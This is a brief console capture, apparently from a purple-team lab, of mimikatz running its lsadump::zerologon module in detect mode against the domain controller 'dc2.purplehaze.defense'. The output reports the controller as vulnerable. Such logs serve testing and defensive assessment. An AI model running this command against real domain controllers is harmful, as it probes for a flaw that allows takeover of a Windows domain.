 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /server:dc2.purplehaze.defense /account:dc2$
Remote : dc2.purplehaze.defense
ProtSeq : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : dc2.purplehaze.defense
Account: dc2$
Type : 6 (Server)
Mode : detect
Trying to 'authenticate'...
==========================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable